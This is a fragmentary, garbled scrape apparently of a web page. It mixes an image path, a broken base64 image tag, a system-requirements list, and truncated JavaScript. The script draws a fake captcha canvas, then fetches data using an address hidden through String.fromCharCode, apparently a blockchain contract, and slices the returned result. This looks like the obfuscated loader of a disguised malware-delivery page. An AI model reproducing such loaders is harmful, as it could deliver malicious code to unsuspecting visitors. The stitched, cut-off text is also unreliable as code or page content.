
📆 Last updated: 2026-04-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB recommended